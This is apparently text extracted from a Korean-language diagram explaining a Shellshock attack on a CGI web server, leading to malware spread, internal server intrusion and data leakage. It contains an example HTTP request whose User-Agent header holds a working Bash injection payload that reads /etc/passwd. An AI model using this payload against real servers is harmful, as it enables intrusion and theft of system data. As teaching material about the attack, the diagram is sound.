 개인정보 유출
악성 명령어
Bash 실행
공격자
GET /user.cgi HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Cookie:
Referer:
User-Agent: () { :; }; echo $(</etc/passwd)
Host: r
HTTP 패킷
환경변수에 저장
CGI 페이지
웹 서버
악성코드 유포
DB 서버
내부 서버 침투
및 파괴
내부 서버